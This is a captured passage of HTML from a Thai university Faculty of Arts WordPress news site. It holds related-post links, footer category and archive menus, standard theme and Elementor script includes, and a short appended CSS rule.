						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/13/2472/"><img width="381" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/ชวนคุยชวนฟัง-381x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/13/2472/">ชวนฟังชวนคุย Ep.3 เล่าเรื่องรัสเซีย: สิ่งที่ควรทำและไม่ควรทำเมื่ออยู่รัสเซีย</a></h4>
						<span class="related-post-date">May 13, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/22/2772/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/06/105387370_2811948765599395_8130875179280250200_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/22/2772/">ขอเชิญชมวีดิทัศน์การแสดงและฟังการบรรยายเนื่องในสัปดาห์สุนทรภู่ ๗ วัน ๗ ตอน</a></h4>
						<span class="related-post-date">June 22, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/21/2346/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/94622924_2621431011458396_6213043555171041280_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/21/2346/">การบรรยายเรื่องภาษาศาสตร์กับการพิสูจน์หลักฐานเสียงพูด</a></h4>
						<span class="related-post-date">April 21, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":2939,"title":"\u0e07\u0e32\u0e19\u0e40\u0e2a\u0e27\u0e19\u0e32\u0e17\u0e32\u0e07\u0e27\u0e34\u0e0a\u0e32\u0e01\u0e32\u0e23\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d \"\u0e1e\u0e25\u0e27\u0e31\u0e15\u0e41\u0e25\u0e30\u0e1e\u0e31\u0e19\u0e18\u0e01\u0e34\u0e08\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22\u0e43\u0e19\u0e22\u0e38\u0e04\u0e42\u0e04\u0e27\u0e34\u0e14-19\"","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-2939.css?ver=1595317682
body_size: 80
content:
.elementor-2939 .elementor-element.elementor-element-0e761e2 .elementor-text-editor{text-align:justify;}